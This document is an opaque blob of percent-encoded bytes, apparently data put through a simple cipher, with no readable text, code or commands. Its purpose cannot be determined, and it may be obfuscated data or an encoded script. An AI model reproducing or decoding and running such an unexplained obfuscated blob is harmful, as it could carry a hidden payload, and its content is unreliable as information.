%5B%15%1A%02%02%15%13%1F%08%5BF%17%13%04%0E%05%14%1DOZTTIF%1BH%09%19%0F%02%0E%19%09%1DO%03%0B%11%1EXO%08%1D%09%15%14%08%1EF%3E)%1F%0E%02RYM%1C%0D%06%11%02RYM:,%09IHQ%1B\'$%0BDH%1C%1C%05%08%10%1B%05%0E%0FZ!%0D%00%0BDH%1A%08%15%12%06%1D%02AIQ+;ZDDI4%0C%13%0D%10GEHKR%1F61%0CDHHS%0D%00%06%01%0F%15%08%15%1EF%00$%18IH%01%02%03%07%1A%1E%0FAR!%05%16%0DDHH!5%08%09%0DDH%3CRY%1B%15%1A%02%02%15%13%1F%08S:%20%16IS%0B%14%16%1B%19%13%0FZX/%0A;%08IHS%5BN%00%0E;%04ISY%1B%15%1A%02%02%15%13%1F%08S%00$%0FIS%0B%14%16%1B%19%13%0FZXNX41J@Q+;XGGJ:Q+;.4G:%3CQ+;.FEKI%115%16%1C%0CDHHS%5BNXD7J:\'-=X41%3CH%07%16%13%1D%0C%18%08%0E%14P7:%1ED%0A$%12Y%1D%01%0A%18%14%13%14P%011%0D7%0A$%12-%5D%0E%09%19%0F%02%0E%19%09%1DO!\'%0ARY%1D%01%0A%18%14%13%14PN2%22%19%04ISYM(2%11%0D%04%0EP%011%0DW%07%14%14%13%12%1A%00%02A(9%15NZ%14%1E%04%15%0F%02%08SG%1B+%0E%1FXOZ4)%0F%1B%18XO.GE%1C%07%0F%1E%05%07%06%03%0FA3\'4%5BF%17%13%04%0E%05%14%1DO%25%148%16%13NZD!%110%10%13NZ%12%0A%14%0F%19%04%0F%1C%01L%0A8/XO%08%1D%09%15%14%08%1EF%5BGGI:Q+=RD7%3CJ%5B%5B=.2G:J!-;.2G:%3CS+M(4G::Q+;.D7J:\'-;X41%3C:Q+;.4G@J!-;.2EKI%09%15%16%03%0CDHHS%5BNX47J:!%5BGX41%3CJ!%5B=.21J:\'-=X41%3C:Q+;.2E%1C%07%0F%1E%05%07%06%03%0FA?$*%5BF%17%13%04%0E%05%14%1DO%07%16%03%17%13NZD-%02%0F%14%13NZD%1B%154%14%13NZD!%05%03%12XO%0E%09%19%0F%02%0E%19%09%1DO%0B7.RY%1D%01%0A%18%14%13%14PNX41J@Q+;ZDDIJQ+M(21:J!-;XGGJ:Q+;.4G:%3C\'YOYG-,%14%1FXOZF%11%07%14%14%13%12%1A%00%02A%20+6NZ%14%1E%04%15%0F%02%08SGG:%3CQQM(2GIJQ+M(21:J!-M(21HHQX%09?(%07%02ISY%1B8%1E%1D-:%0D%18%08%11GE%3C%5C+9%17H%09%19%0F%02%0E%19%09%1DO%0F2(RY%1D%01%0A%18%14%13%14P3\'$%0FIHQ=%20%00%00%0FIHQ%1F.%05%00%0FIHQ%13-0%02%0FIHQ!%01%1B%07DHJ%19%15%17%1D%0CDHJ7%007%19%0CDH%1C%1C%05%08%10%1B%05%0E%0FZ%07(%09GE%1A%13%1F%04%13%01%01LIJ!-OXGDJI!%5B=(NG:%3CQQM(21J:Q+;.21J:\'Y=X41%3CHPX3?*%03%02ISYO%0E%09%19%0F%02%0E%19%09%1DO5.%22R)%0F%02%0DE%1A%13%1F%04%13%01%01L%06#%18+?%1A%1E%0E%3CZ%07%16%13%1D%0C%18%08%0E%14P\'%18%1B%0EIH%01%02%03%07%1A%1E%0FA/%16%0D%11GEJ(%0F)%0A%10GEJ,%1E%12%0E%5BFG,%05%18%18NZ%12%0A%14%0F%19%04%0F%1C%01L4%07%11%12NZ%14%1E%04%15%0F%02%08SG%25*%12%19XOZ4)%0F%1B%18XO.GE%1C%07%0F%1E%05%07%06%03%0FA%0D%18%08%11GE%1A%13%1F%04%13%01%01L4%0B%14%18NZD%1B%19%07%11%13NZD%07%206%1EXOX%04-6%05RY%1B8%1E%1D-:%15%1A%16%17GE%3C%5C+%1F*%1D%0CW%07%14%14%13%12%1A%00%02A0%19%15%04%5BF%17%13%04%0E%05%14%1DOD49%1E%1E%05%5BFE:%025%08%03%5BF1I%0A#%25NZF%11%07%14%14%13%12%1A%00%02A%12%1F%18%04%5BF%17%13%04%0E%05%14%1DO%07%16%03%17%13NZD%03)%17%15%13NZD%25*%12%19XOX%00$%17%0E%19XOX&#-%0C%19XOX*%20\'%0C%19XOX%00$%17%0E%19XO%0E%09%19%0F%02%0E%19%09%1DO!;9RY%1D%01%0A%18%14%13%14PN%149#IHS+%05%3C%17%09IH\'X3+%0B%02%02ISY%1B%15%1A%02%02%15%13%1F%08S%00%0E%03%03R%1F%10%3C%0DE%1A%13%1F%04%13%01%01L%06#%18+%09%05%20%0E%3CZ%07%16%13%1D%0C%18%08%0E%14P7%04=%0EIH%01%02%03%07%1A%1E%0FA%158%10%1C%0CDHJ3?*%1E%0CDHJ?%3C%20%1E%0CDH%1C%1C%05%08%10%1B%05%0E%0FZ%1B%15:%0DDH%1A%08%15%12%06%1D%02AIR%5BN(D7:@Q+;XNG:%3C\'%5B=X41%3C%3C\'%5B=.F7J:\'-OYG!#;%1EXOZFGIJ!+M(4G@J!-;X4G:%3C\'-M(21:J!-;(DMJ:\'-;Z%12%0A%14%0F%19%04%0F%1C%01L,%156%12NZ%14%1E%04%15%0F%02%08SG9-$%15%13NZFG:%3C%07;%17%02#7%0E%07%1F%18NZ2Q8%0C0%1C%05H%09%19%0F%02%0E%19%09%1DO%0B%11%22%18XO%08%00(%02%04!%07%02%10%09DH%3CG;%17%02#W%0E%25%19%15=:%1E*%03IS-%5B%22*%0A%04:%11%1F%1E%15GE%3CI%154%05%16FW$1;%15%5B%1C+%0F%04:R%25%08%0A%0BDHHQX%111%0E%0FIHS-NZT)1%20%1F+N&%154%03ISYM%5B%18%3E%22%06RYO.R7%3CZ%07%16%13%1D%0C%18%08%0E%14P/%02)%0EIH%01%02%03%07%1A%1E%0FA7%224%1E%0CDHJ/%1A%08%1BGEJ(%13%0A%08%10GEJ%06%16%02%00%5BFG,\'%09%1F%05%5BFG%1674%13NZD))%0C%19XOX%08%00%13%07RY%1B%15%1A%02%02%15%13%1F%08S%0C%01%16%03RY%1D%01%0A%18%14%13%14P%054%05%0FIHQ9-%00%0CDHJ3;%15%10GEJ,%1E%12%0E%5BF%11%07%14%14%13%12%1A%00%02A$%14%0A%04%5BF%17%13%04%0E%05%14%1DO%0F%04%10%14%13NZD%25.-%17%13NZD-%02%0F%14%13NZD9%133%14%13NZD9%133%14%13NZD!\'%12%15%13NZD5*%13%1FXOX%22%3E3%0C%19XOX.-%0D%0A%19XOX*%0A%15%0F%19XOX%22*%12%0E%19XO%0E%09%19%0F%02%0E%19%09%1DO9%133%14%13NZ%14%1E%04%15%0F%02%08SH0%14QJGVT%12%0A%14%0F%19%04%0F%1C%01L%16%15/%1E%05%5BF%17%13%04%0E%05%14%1DOD%02%04%0B%1E%05%5BFE:$%14%0A%04%5BF1IH%07;%17%02#7,%0D%3C%1E%05%5BF1%5C853%5D%15%1A%02%02%15%13%1F%08S%3E%03-%0F%19X%15%02%20%02%02H%01%02%03%07%1A%1E%0FA%1D2%04(%1C%1D.%0F%19-%5D%0E%09%19%0F%02%0E%19%09%1DO!%0D\'%14%13NZ%14%1E%04%15%0F%02%08S%04%1B%03%0C%19XOX%08%22(%0C%19XOX%1C\'%15IS%5B%0D28%08IH%07%16%13%1D%0C%18%08%0E%14P%09%1D&%02%02IS%0B%14%16%1B%19%13%0FZ9%13*%03%0FIHQ9)?%02%0FIHQ%1F.%05%00%0FIHQ5%00%07%01%0FIHQ9)?%02%0FIHQ%2528%0CDHJ76%15%1C%0CDH%1C%1C%05%08%10%1B%05%0E%0FZ9%0F%09%01%0FIH%01%02%03%07%1A%1E%0FAR%1F.%05%00%0FIHS+#%1D%15%0EIH\'XO%0E%09%19%0F%02%0E%19%09%1DO%07%0A%22%14%13NZ%14%1E%04%15%0F%02%08S*85%0E%19XOX%04-6%05RYM:%1A5%0D%02RYM%3E%0B%0E%09IS%0D%00%06%01%0F%15%08%15%1EF%18*%1C%0E%02RY%1D%01%0A%18%14%13%14PNX41J@Q+;XGGJ:Q+;.4G:%3CQ+;.FEJIR%17%12%25%03%0FIHSZN%14%1B:%0D%02RYOZ%12%0A%14%0F%19%04%0F%1C%01L,\'%09%1F%05%5BF%17%13%04%0E%05%14%1DOD@@!-M(2E:J%5B%5B=.DMJ:\'%5BGX41%3C%1C1%01%17?4%07%0A%22%14%13NZ2Q%0E%03%18%12%5D%15%1A%02%02%15%13%1F%08S%08.%0B%0E%19X/0%02%03%02H%01%02%03%07%1A%1E%0FA%1D2%04(&/%0C%0E%19-%5D%0E%09%19%0F%02%0E%19%09%1DO%0F%18%05%15%13N6%15%0B%0E%02V)%13+%01%0FM%20%0D%11%09%10F%17%0D%04%0EP\'%22!%03%02%5CXR%5D%05%0E%1EA%02)!%09%10RDQ%0EL@VB%5C%5EDWOESEFW%1A%0D%1F%04F%04!$%0E%02A%1B/%18%08V%16%09%13%1C%03%5B%0C?0%0E%19LNC%00XQQKFUVYYTVBYO%08%1C%1B%08%15%19%18N%10%3C=%0E%02S%0B%05%12%1C%09AIJ%1FPC_%5DTS_FSFYYH%5B%19#7%1C%0CQIQ%15BV@%5E%5DSLJ%08WCY_RHA%0B%10%12%1DL8.1%1F%05NG%5C%19RJ@SFJ%5C%0ESJ@VAYEZ%16%12%19%0A%16G5.*%15%13Z%5BY%5BUSL%5DV%1C%5D%5CRTJGOZ%1C%1B%08%15%19%18N*%20\'%0E%02S%0B%05%12%1C%09AIJ%1FRC_%5DPV_@%1EB_%5CP$SJ?%3C$%03%02%5C%0D%3E.%1C%0CR%5C$%00%17%09%10A%00%04%0F%1D%04%0ELG%5C%0ESJAP@_AWWNCUZUDQ%0EH@RBY%5CLQ%02AVKZYHZ%18%02%03%12%04W%02%00%09%15F%5B_%03SQKBPABZWSJCOI6#*%0E%19MNC%17%5EQQO4CC%00%5EQQJDWZT%0E%13%04%1B%1BF%18&%07%06Z%0717=%00%0FJ%5C?%0A%01%1C%0C7%16/2%1F%05.T%11%03%13%1F%11%0DH%0C%0D%12%04ZXV%1C%5D%5CUTN@KC%17%5DQXNBOI%0C?0%0E%19MNC%17%5DQ%25H@KC%00%5EQWN@RZT%1B/)%15%13%5B*%1A4%0F%02A%12%14%16%0E%07Z%02%1B%03%03SGZWQCFKC%00%5EQPJBRZU%0F20%15%13%5B%04!$%0E%02F)%13+%01%0FJI;%07%07%1C%0CQ%5C%5C%0F%1E%02%16%09%05%0F%04%1EO#%09%08%03%02O%16%15%08%14%1B%04%5B%20%0D%11%09%10FSIQ%15AVC_%5EQR_@%1EB_%5CP%22SJNB%5C%5DPXKUV%1C%5D%5CQQODOH%0D%1E%04%00%11K%05%12%1C%09AIHFTAX%5DDQ%15BVC__SH@%135%22%00%0F%5CIKCWB%5BXDQ%15BVC_%5EWHA%07(;%00%0FJJA%12%14%16%0E%07Z%1C%07%0D%14%16%1B%19%13%0FZ17=%00%0FZ%1C%1C%05%08%10%1B%05%0E%0FZ%03-1%00%0FIH%01%02%03%07%1A%1E%0FAR175GEHJ!-%1B%15%1A%02%02%15%13%1F%08S:%20$%0E%19XO%08%1D%09%15%14%08%1EF%5BDMJ:\'%5BNXD7J:\'-=X41%3CHS%5BN:(%04%06ISY%1B%15%1A%02%02%15%13%1F%08S%00$%17%0E%19XO%08%1D%09%15%14%08%1EF%5B41::\'-M(2E:J!-MRD7%3C%3C%07%16%13%1D%0C%18%08%0E%14P7:%16%03%02I+%13%0B%03%0CE%1A%13%1F%04%13%01%01L%06#%18+7%10%02%1C%02%3CA%0D-%02%1E%20:%02%17%07%04%5BF1%5C%068%1A%09%10T%0A%14%0F%19%04%0F%1C%01L%12%04%0A%00%05%5BF%17%13%04%0E%05%14%1DODJ@Q+;XGGJ:Q+;.4G:%3C\'YOXG=%0A%12%1EXOZ%12%0A%14%0F%19%04%0F%1C%01L,;%1C%00%05%5BF%17%13%04%0E%05%14%1DODJI!%5B=(NG:%3CQQM(21J:Q+;.21J:\'Y=X47J:!%5B=.2G:J!-;.D7%3C%3C!%5B=.27J@Q+;.21HJR%03%07$%0ADHH%07%16%13%1D%0C%18%08%0E%14P%09%11%05%1C%02IS%0B%14%16%1B%19%13%0FZX+5%1C%03%02ISY=6%01%16%03IS-NZ%12%0A%14%0F%19%04%0F%1C%01L(6%20%1F%05%5BF%17%13%04%0E%05%14%1DO%1F%22%0F%17%13NZ4%07%0E/%10%13NZ2W%1C%07%0F%1E%05%07%06%03%0FA%11)%05%03%0CDH%1A%08%15%12%06%1D%02AI;1%0A%18%0CDHH!5%08%09%0DDH%3CRY%1B%15%1A%02%02%15%13%1F%08S*85%0E%19XO%08%1D%09%15%14%08%1EF%5B%04%1F(%03RYO(%0C#%19%04RY;%5B:%20%16ISY%1B%15%1A%02%02%15%13%1F%08S%08:6%0E%19XO%08%1D%09%15%14%08%1EF%3E%25(%0A%02RYM:%20%20%0C%02RYM%1C\'%1A%0E%02RYM%10%0A%1D%0F%02RYM:%1A5%0D%02RYM:%20%20%0C%02RYM&;\'%02IS%5B/%3C#%01%02IS%5B?8%1D%09IH%07;%17%02#7$56XO.R=(%18%15%13%5D%15%1A%02%02%15%13%1F%08S&%198%0D%19XO%08%1D%09%15%14%08%1EF%5B41:8%03%19%0D%10GE%3CJ!-O(DMJ:\'%5BGX41J@Q+;.%12%0A%14%0F%19%04%0F%1C%01L%0A%16%18%1D%05%5BF%17%13%04%0E%05%14%1DOD:%3C!+;.D7%3CH!%5B=.2%11%07%14%14%13%12%1A%00%02A$%08#%0A%10GE%1A%13%1F%04%13%01%01L(%22%1FXOX.-%0D%0A%19XOX%0C%09%10%0F%19XOX%22*%12%0E%19XO%0E%09%19%0F%02%0E%19%09%1DO%0B%157%16%13NZ%14%1E%04%15%0F%02%08SGG@J!-MRD7%3CHPXM(4G::QQ=.DMJ:\'-M(D7%3C%3C\'%5B=.27J:\'-=X41%3C%3CS%5BNX41J@Q+;XGGJ:Q+;.4G:%3CQ+;.FE%1C%07%0F%1E%05%07%06%03%0FA;%1F+%1F%0CDH%1A%08%15%12%06%1D%02AIQ+=X47J@!-MRD7%3C%3CQ+M(21%3CJ!-;(D7%3C%3C!%5B=.21HJRXM%5B4G::%5B%5B=.DMJ:\'-M(D7%3C%3C\'-M(2E:J!-;ZED%16/%00XOZF%11%07%14%14%13%12%1A%00%02A%02%0B%20%0A%10GE%1A%13%1F%04%13%01%01L%20%20%16%1B%05%5BFG%16%19%1C%1B%05%5BFG%16+%15%15NZD%0B%0D%13%1CXO%0E$%1D%10-!1%0D%07%0DDH%3CG%1F%14\'%05%0FZ%07%0F%1E%05%07%06%03%0FA%0D%1C!%1F%0CDH%1A%08%15%12%06%1D%02AI%5DW=%149;%0E%02RY;%5BFE:,8*%02%5BF1%1C%07%0F%1E%05%07%06%03%0FA#%1D,%1F%0CD8&%0D%1D%05Z%14%1E%04%15%0F%02%08S%08.%03:#7%11%1E%0C1Z%1C%1C%05%08%10%1B%05%0E%0FZ1/%09%02%0FIH%01%02%03%07%1A%1E%0FARWA(%08:6%0E%19XO.GEH:7*%00%03%0CDH%3C%07%16%13%1D%0C%18%08%0E%14P37%1E%01%02IS%0B%14%16%1B%19%13%0FZX%12%0A%1F%09%0E%07ZQ=.F7J:\'-%1B%15%1A%02%02%15%13%1F%08S%18*%15%0C%19XO%08%1D%09%15%14%08%1EF%5B%22&%25%0A%19XOZ4)%0F%1B%18XO.GE%1C%07%0F%1E%05%07%06%03%0FA+1%0D%1E%0CDH%1A%08%15%12%06%1D%02AI/%3C%11%5BFE:%025%08%03%5BF1I%12=%19%03%5BFE%1C%07%0F%1E%05%07%06%03%0FA%093%08%1E%0CDH%1A%0C%11%14S%22%14%04%0C%19MNEWYQWW@%09A_YTVKY%5D%04%07%05%0D%04R=%1E%16%02%0F%5DIJ%08RC_(TDJ%1FTC_%5CTUSY%15%04%06%18%02%09R=%1E%16%02%0FH%1A%19%11%15%16ODQ%0EL@VB%5C%5EDWOESFFV,%19%1F%1D%05NN%070.%17%13Y%5B_%03SQOBSABZYSNEOIG%5DRPKH_V_%03SQJ@SCFW%03%13%1F%11%0DH%0C%0D%12%04ZXV%1C%5D%5CSQIBKC%17%5DQUJEOI%22%14%04%0C%19MNC%00%5EPPIAT%5E_%14PPH1SZT%17%02%0E%14%03%12S%00%16%09%0C%19M%0D%22%20%01%02%5C%3C%05%08%10%1B%05%0E%0FR%1B+%05%0CD8%04%1C%16NZC%03)%0FRYJ%149#IHV5%10=%0BDHHSXOH%08%1C%22%03RY%5D%1F%0A%18A%0E.%25%0B%10R%03%1B%09%17%13=%00%1A6%0B%02RYM%22%3E)%02IS-%5D%05%0E%1EA0/(%0B%10RDQ%19K@W6_AQ%0EH@VD%5E%5CHZ%0D%18%0F%1F%0AD04%22%1D%05OG%5C%19UJ@%5E0J%5C%0ESJ@V@%5DEH%12%0D%19%12%10%07D04%22%1D%05Z%14%0F%00%12%1FPNC%17%5DQU8@KC%00%5EQSHCVZU=49%17%13%5BR%0084%0C%19ONB%5C%5DPWKUV%1C%5D%5CQQICOIG%5DRPKG%5EV_%03SQJ@R@FW%03%13%1F%11%0DH%0C%0D%12%04ZXV%1CY%5CQSHBCC%17%5DQQHEOI%3E99%0C%19MNC%00%5EQVJBV%5EYUPQJY%5D%08%04=.%0C%19+%015%0A%0BIH\'M%09%09%07%01%02:%09%1D%10%17GEJ%16%20%17%08%10GE%3CZ%15%0A%0E%1E%0C7%20%0E%0D%18NZ2Q,+%14%17%5D%0E%0D%1E%04%00%11K%1B%0E%0D%1E%04%00%11K%1B%01%0A%18%14%13%14P%0D%22%20%01%02Z%07%1C%03%07O%070.%17%13%5D%15%1A%02%02%15%13%1F%08S%22%3E3%0C%19XO%08%1D%09%15%14%08%1EFT3%19QQNCA%0E%09%19%0F%02%0E%19%09%1DO%0B/(%17%13NZ%14%1E%04%15%0F%02%08SG%0B\'%14%11%13NZF7$%0F%00%12NZ2DH%1C%1C%05%08%10%1B%05%0E%0FZ9)?%02%0FIH%01%02%03%07%1A%1E%0FAR%04%1F%03%0A%03%07A%5B+;Z4G@J!-;%0E%09%19%0F%02%0E%19%09%1DO%0F*%22%17%13NZ%14%1E%04%15%0F%02%08SG%18%18%11%1F%1F%00SG7%3CJ!-OZ4G@J!-MRD7%3CJ%5B%5B=.DMJ:\'%5BGX41%3C%1C%1C%05%08%10%1B%05%0E%0FZ5*5%02%0FIH%01%02%03%07%1A%1E%0FAR%03%1F&%0DDHH!%13)%0B%0ADH%3CR%25%3E%17%01%0FIHS%0D%00%06%01%0F%15%08%15%1EF6%09%18%0F%02RY%1D%01%0A%18%14%13%14PNR41J:\'Y=XNG:%3CQQM(2G@J!-;%0E%03%09%15A%1D%18%11%1D%0CQ:C%04%0E%18%0D%11%12%1F%1FQ%0E%18%0D%11GS%1F%04%0EM%0C%11%12%1FJ%04%0E%18%0D%11%12%1F%1F%04%0E%18%0DM@C%15%19%06%0C%14%0A%0FCMX%04%01%1B%0D%05%0ACVR%18QCN%13%08/%02%12%1C%07%0DCMX%05%05%01/%1F%0B%0B%25%13%01%07M@C%00%19%02&%00%05%06%3E%02%1D%04D_M%09%08%08%17%1F%05QCNZCVR%5BU%19%0B%13%0FAY%5BU%0C%12%17%0E%0E%13%13HM@C%5C%5C%12%0F%18%08%03%09ZX%5CDNI9%02%04%09%04%05NI9%06%0A%19%25%09%01%0CW)%08%12%13D_M%1E%082(53%01%1B%03%09%00X%5CD%18%08%1E%04%0FX%5CD%5D7%16GNX%5CDHA19%5C!%5DIQCN#&6)&%1C%1B%19%13CVR%03%0C%02!CMX7P%1D%22NMC9C%0D%3EM@C%06%18%12%25%03%0C%04%13+%15%05%14%10%07%0F%15CVR%0D%10%1A%19%06%00%19RJQ%06%18%0E%00%15%18D_M%02%13%13%0C%05ZZF%1E%15%06%1F%1DN%07D%07%0C%13R%15%0F%18M@C%03%1D%02%01QCN%13%1E%0C%13D_M%1C%06%0B%09%13D_M3%14%017RJQ%05%05%04%06%08%1F%0F%1BM@C%0F%13%05%14%1B%08%07%02CVR%03%07%0C%0B%13%029%1A%05%18%0C%04%13CVR%09%13%1B%0B%0A%02X%5CD%06%1D%13%0B%02X%5CD%11%00%19%17%0B%1D%0FD_M%04%08%09%19RJQ%1A%18%04CVR%08%01%1D%1A%14%5DSY%14%07%08%09%0CI%0E%5B%0D%1E%1DD%04%08%11Y%13%0C%07%09I%0F%08%1B%0CJ%0D%0B%0D8%1A%1F%12%06%1DWCMX%14%0F%11%10NMC%1D%06%10%10%07%0E$%0F%15%1A%04QCN%0F%13%08%06%13OFE%13%15%1D%15%0B%5B%1BG%0A%0C%08X%03%1A%04E%14%1E%12%15N%1D%1D%07%0BX%1D%15%14%1C%06%04Z%04%14%13%03%1EM@C%14%19%17%12%16%01NMC%1B%13%14QCN%12%13%11)%13%1A%1C%18%04%02X%5CD%01%06&%08%10%19%04#%14%1A%0FCMX%03%14%186%1E%02%15%11RJQM@C%0E%12%15%0C%00%0D%0F%14CVRMQCN%14%17%10%1F%14QCN%06CVR%13%10%1DNMC%1ERJQ%1C%1E%0A8%11%13%04%1C%1C%07CMX%03%14%186%09%06%0A%0C%17%09%12%07NMC%09%02%0D*%0A%05%09%13%19%18%14QCN%13%0E%11%13%13%01%08%07%17CVR%0E%1A%1ENMC%0F%02%12%1C%07%0D%0E%01%05RJQGNMC%0F%1A%09%16%0CNMC%16%19%09%1BM@C%04%13%1BN%17%1BNMC%12%13%14%5B%0B%18CMX%19%12%12G%08%15CVR%18%1BDGCMX2!?6%0B%05%12%08%1B%5DQCN%5CG%0C%17%14%1DTECMXM@%10%11%1A%0E%15%19%05%5DQCN%5CG/%17%0D%10:%03%13%02A8%0F%1B%0CQG4%19%15%15%07%0CNMC%0B%17%12%1BM@C%3C87*(I/%15%15%13%04D_M%02%13%13%0C%05ZZF_%1F%10%18%1E%02%03%00%01%0DI%19%0E%05%16%1C%1E%02J%1D%06%09%5B%1C%19J%10%19%05%14X%5BD%06%0A%1D%0C%0F%1B%08%1D%14I%1F%19%0DZ%19%18%08%03S%05%19%1B%0AG%03%06%08%17D_M.&-/%13%13%06%00%05%09.8RJQ%1C%04%03%02%1A%1F%0E%10%0DNMC%14%04%05%13M@C%13%13:%0F%16%08%06%024%08%04%09%1B%0ENMC%0F%00M&,NMC(RJQINMC%0E%13%16%10%1B%19%02CVR_QCN%05%0B%09%04D_M%1E%06%15%1B%13%14QCN%13%06%1B8%01%18%0CNMC580%20=NMC%19%1B%01%1C%05NMC%08%04%09%18M@C%13%19%05%14QCN%12%14%19%04?%1C%0DNMC%0F%13%13%06%00%05%098%15%12D_M%1A%06%00%19)%15%07%05NMC%19%00%05%1B%1D5%13%1E%0C%13D_M%0F%0A%06%15%1A?%16%08%1A%13%12%0E%13D_M%03%09%17%09%02D_M%02%06%14X%5CD%14%0D%0ECMX2!?69%02%14%0F%1F%0F%1BM@C%14%19%05%13*M@C8X%5CD%06%1C%08%14%13%0E%1F%0E%12M@C#=%3C?&%0C%19%14%0E%13%18%5DQCN%5CG%0C%17%14%1DTE%5CG%18%19%0D%14%00%04ZCVR%04%14%1D%0B+%06%05%13%12QCN%17%12%0F%1ED_M%1A%15%08%08%19%14%0C%19%0FCMX%10%0F%07,%0B%04%0FX%5CD%16%08%06%0BCVR%01%05%19%06%1ECVR%05%03%0C%04%13CVR%10%00%1B%09%0F%06%0F%13?%19%0C%0B%0A%02X%5CD%05%1C%18%04%0F%1D%05%05QCN%11%0E%19%01?%1C%1D%0F%0ACVR%01%11%0D5%13%08#%15%01%07%1DNMC%14%19%0D%10M@C%04%1D%02%05%12%06%18%1E8%0A%1F%05%02M@C%02%0A%13%0E%016%04%06%0A%19RJQ%0C%1C%02%09%08)%09%11M@C%13%0E%17%0E%06%08%09%13%0E%13%18?%1C%0DNMC%0C%04%0F%11%1C%09%138%15%12D_M%1B%12%06%12%02%09%01%10NMC%1F%03%12%07%0C%04%04%1EX%5CD7;&CMX%15%01%01%0C%0D%08%15%05)%0E%14%04%0FCMX%05%08%1A%195%0E%03X%5CD%06%01%05%178%18%19%0D%14%00%04CMX%02%0F%3C:%254%13%0E%1F%0E%12M@C%04%1D%02%03%1DM@C%17%1D%02%08%1B%08%07%02CVROQ2W%07%14%14%13%12%1A%00%02A%20%19%1E%08%10GE%1A%13%1F%04%13%01%01LF=%0F@VFZK%1C%07%0F%1E%05%07%06%03%0FA%19%15%17%1D%0CDH%1A%08%15%12%06%1D%02AI%5BQ=.D7%3CH!%5B=.2%11%07%14%14%13%12%1A%00%02A%16%20%17%08%10GE%1A%13%1F%04%13%01%01L%0E)%0C%1F%05%5BFG$%07%0E%1E%05%5BFG(.6%1D%05%5BFG451%13NZD!\'%12%15%13NZ%12%0A%14%0F%19%04%0F%1C%01L8%00%11%1E%05%5BF%17%12%22%14%1D%05%5BF7%0E%0F3%1E%05%5BF1%5C*%0B%01*(&;3IS-%5D%0E%09%19%0F%02%0E%19%09%1DO%1F6%00%14%13NZ%14%1E%04%15%0F%02%08SG5*%13%1FXOZ4)%0F%1B%18XO.GE%1C%07%0F%1E%05%07%06%03%0FA/(%02%1D%0CDH%1A%08%15%12%06%1D%02AIQ%5B=X41%3C:Q+;.DDJJ!%5B=.27J:\'-O%5EDMJ:\'YM%5BGGJ:Q+;.4G:%3C\'%5BNXD7J:\'-=X41%3CHSZN2*%0B%02ISYO%0E%09%19%0F%02%0E%19%09%1DO%1B%19%07%11%13NZ%14%1E%04%15%0F%02%08SG!;9RYO(*%02%1B%03RY;%5BF%11%0A(;%1B%05%5BFW%07%14%14%13%12%1A%00%02A8%03%19%0D%10GE%1A%13%1F%04%13%01%01L,+%3E%1B%05%5BFG4%0B%14%18NZD%03)%17%15%13NZD%1B+%0E%1FXO%0E%09%19%0F%02%0E%19%09%1DO%1F%14;%10%13NZ%14%1E%04%15%0F%02%08S*%20\'%0C%19XOX%22*%12%0E%19XOX:(%10%0C%19XOX&\'%12%02RYM&%05%02%09IS%5B%05%16%1E%02%02IS%0D%00%06%01%0F%15%08%15%1EF&%19%0F%0A%02RY%1D%01%0A%18%14%13%14PNX41J@Q+;XGGJ:Q+;.4G:%3CQ+;.FEJIQ+;XNG:%3CS%0D%00%06%01%0F%15%08%15%1EF%1C%1D8%0B%02R!%15$%05%0FH%1A%08%15%12%06%1D%02A%068%12=%22%1C;%0B%02\'K%1B%15%1A%02%02%15%13%1F%08S%04%03/%0B%19XO%08%1D%09%15%14%08%1EF%10(%06%02IS%5B%05%16%1E%02%02IS%5B?8%1D%09IHQ%25%0C%1D%07DHJ%158%10%1C%0CDHJ%19;%25%1E%0CDH%1C%1C%05%08%10%1B%05%0E%0FZ=%16%22%05%0FIH%01%02%03%07%1A%1E%0FAR%03%03%03%1F%0FIHS+%05%3C%17%09IH\'X+)%09%1C%02ISY%1B%108%0E%0D%02RY%5D%15%1A%02%02%15%13%1F%08S%22&%25%0A%19XO%08%1D%09%15%14%08%1EF%5BN7%3CJ!-O(D7%3C%3C%07%16%13%1D%0C%18%08%0E%14P%09?(%07%02IS%0B%14%16%1B%19%13%0FZXN&%19%0F%0A%02RYOYGG:%3CQQM(2GIJQ+M(21:J!-M(21HHS%5BNX41H%1C%1C%05%08%10%1B%05%0E%0FZ9!%0B%04%0FIH%01%02%03%07%1A%1E%0FA3%05?%1F%0CDHJ7%007%19%0CDHJ;1%0A%18%0CDHJ+%17%0E%1BGEJ81%02%03%5BFG,3(%1D%05%5BFG(.6%1D%05%5BFG%16+%15%15NZD!\'%12%15%13NZD%078%02%0A%13NZD%0F%04%10%14%13NZ%12%0A%14%0F%19%04%0F%1C%01L%0A(;%1B%05%5BF%17*%10%0B%3C=:8%3EIH\'M%150%01%01%02IS+%09%1D&%02%02IS-%5D%00,%02%0C%02RY=%00%02%1A%05IS%5B%11)%08%02%02IS-%5B8%1E%1D-:%09%15%0E%11GE%3CZ%07%16%13%1D%0C%18%08%0E%14P#7%1D%07%02IS%0B%14%16%1B%19%13%0FZ=,7%04%0FIHQ)-%01%0ADHJ3?*%1E%0CDHJ?$2%1C%0CDHJ7%224%1E%0CDHJ7%007%19%0CDHJ;1%0A%18%0CDHJ#;%14%16GEJ0%1D%18%0E%5BFG,3(%1D%05%5BFG(.6%1D%05%5BFG%16+%15%15NZD!\'%12%15%13NZ%12%0A%14%0F%19%04%0F%1C%01L%06\'%0F%1B%05%5BF%17%13%04%0E%05%14%1DODJIRXMRD7%3CHQ+;ZDDI@%5B+;X41H:QQM(2G@J!-MRD7%3C%3CS%5BNXNG:%3CS%5BNX41HJR%5B=.FGIJ!-OZD7%3CH!%5BGX41J@Q+;XNG:%3CQQM(2G@J!-MRD7%3CJ%5B%5B=.2%11%07%14%14%13%12%1A%00%02A%20;%1C%0D%10GE%1A%13%1F%04%13%01%01LIIQ+G(21HJ!-O(DMJ:\'-%1B*%0E%07%0F%02RY%5D%15%1A%02%02%15%13%1F%08S%0C/%0E%0A%19XO%08%1D%09%15%14%08%1EF&%1D%3E%0F%02RYM%18%18%0E%0C%02RYM%22%08%04%09IS%5B#%15%1B%02%02IS%5B+%03%3E%06%02IS%0D%00%06%01%0F%15%08%15%1EF%108%0E%0D%02RY%1D%14-%0E%5C:\'K%05%1C%01%1F%15A?(%03%1F%0CQ(6%20%1F%05%5BFW%02%0E%14%03%12S6?7%0A%19M#7%1D%07%02ISK%05%1C%01%1F%15A;%25?%18%0CQ(&%02%1B%05%5BFW%02%0E%14%03%12S:%3C1%0A%19M%05%20&DHZ%19%1F%08%00%1BL%163)%1B%05N%0C/%0E%0A%19XOH%19%0D%13A+=,%18%0CQIQ%15BVE%5CXULLH%5ECYEZ%1A%16%15%12S%1C#,%0A%19K%11%1B%06%00%04I+=,%18%0CPIQ%15BVE